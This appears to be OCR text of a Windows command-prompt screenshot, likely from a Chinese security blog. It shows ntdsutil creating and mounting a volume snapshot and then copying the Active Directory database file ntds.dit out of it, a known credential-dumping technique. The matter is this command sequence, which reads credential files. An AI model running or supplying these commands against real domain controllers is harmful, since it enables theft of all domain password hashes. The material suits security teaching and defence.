 C:\Users\administrator\Desktop\test>ntdsutil
ntdsutil: snapshot
snapshot: activate instance ntds
Active instance set to "ntds".
snapshot: create
Creating snapshot...
Snapshot set {d74e9de7-0501-4e66-9391-95f94637fa12} generated successfully.
Snapshot: mount {d74e9de7-0501-4e66-9391-95f94637fa12}
Snapshot {fad79ebd-3269-4c2f-80c1-94ae612daf1b} mounted as C:\$SNAP_201604041953_VOLUMEC$\
snapshot:
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\administrator>copy C:\$SNAP_201604041953_VOLUMEC$\windows\ntds\ntds,dit
The system cannot find the file specified.
C:\Users\administrator>copy C:\$SNAP_201604041953_VOLUMEC$\windows\ntds\ntds.dit
c:\ntds.dit
1 file(s) copied.
C:\Users\administrator>
安全先师